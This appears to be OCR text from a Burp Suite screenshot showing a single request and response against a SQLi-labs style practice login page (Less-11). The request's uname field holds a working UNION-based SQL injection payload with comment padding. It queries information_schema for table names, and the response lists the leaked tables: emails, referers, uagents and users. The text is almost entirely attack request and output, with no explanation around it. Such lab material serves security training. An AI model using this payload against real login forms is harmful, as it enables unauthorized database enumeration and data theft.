 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < > Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d16.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=' union select
16 /*
17 sdf
18
19 123456789
20 qwejiknklfnaltkkoi
21 */(select group_concat(table_name) from information_schema.tables where
table_schema=database()),2#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
INSPECTOR
Done 1,757 bytes | 1,032 millis